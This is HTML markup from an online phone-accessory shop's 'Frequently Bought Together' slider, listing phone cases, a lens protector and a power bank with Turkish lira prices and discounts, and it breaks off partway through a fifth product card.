<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__featured_collection_jbkbWr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__featured_collection_jbkbWr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__featured_collection_jbkbWr.color-custom {
    --color-background: 215, 7, 7;
    --gradient-background: #d70707;
    --color-foreground: 46, 42, 57;
    --color-button: 46, 42, 57;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25249364214099__featured_collection_jbkbWr color-background-1 isolate gradient">
  <div class="collection section-template--25249364214099__featured_collection_jbkbWr-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">Frequently Bought Together</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--25249364214099__featured_collection_jbkbWr"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--1-col-tablet-down slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-1"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            
          >
            <a
              href="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 1,348.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 1,348.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            2,803.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7608728682724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                  data-product-url="/en-tr/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7608728682724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7608728682724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7608728682724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="badge badge--bottom-left color-accent-2"
            >
              51%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-2"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic For iPhone 15 14 Pro Max - Limitless 3.0 - Gold / For iPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              >
                Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            
          >
            <a
              href="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            >
              Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,816.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,816.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            3,530.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7598165000420">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                  data-product-url="/en-tr/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7598165000420" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7598165000420"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7598165000420" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-3"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Aluminium Frame Lens Protection Cover for iphone cases - Gold / For IPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              >
                Luxury Aluminium Frame Lens Protection Cover for iphone cases
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            
          >
            <a
              href="/en-tr/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            >
              Luxury Aluminium Frame Lens Protection Cover for iphone cases
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        1,452.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        1,452.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            1,557.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506826199268">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                  data-product-url="/en-tr/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506826199268" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Aluminium Frame Lens Protection Cover for iphone cases"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506826199268"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506826199268" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-4"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2024 NEW Magnetic Wireless Power Bank - Compatible with All Phone Models - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-tr/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              >
                2025 Magnetic Wireless Power Bank | Top Products for All Phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            
          >
            <a
              href="/en-tr/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            >
              2025 Magnetic Wireless Power Bank | Top Products for All Phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From 2,803.00TL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From 2,803.00TL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            4,673.00TL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7509923528932">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                  data-product-url="/en-tr/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7509923528932" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 2025 Magnetic Wireless Power Bank | Top Products for All Phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7509923528932"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7509923528932" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-5"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Card Wallet Holder Phone Cover for all iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533"
